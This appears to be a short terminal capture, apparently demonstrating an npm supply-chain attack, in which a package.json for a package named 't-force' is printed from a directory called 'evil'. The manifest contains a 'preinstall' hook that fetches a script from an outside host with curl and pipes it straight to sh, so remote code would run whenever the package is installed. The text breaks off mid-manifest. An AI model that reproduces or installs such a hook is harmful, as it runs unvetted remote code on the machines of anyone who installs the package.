 neargle@marcy:~/evil (*) > ls
README.md backend public src file.js node_modules package.json
neargle@marcy:~/evil (*) > cat package.json
{
"name": "t-force",
"version": "1.0.0",
"description": "",
"main": "server.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"preinstall": "sh -c 'curl https://c.neargle.com/code | sh'",
"devDependencies": {
"watchify": "^3.6.1"...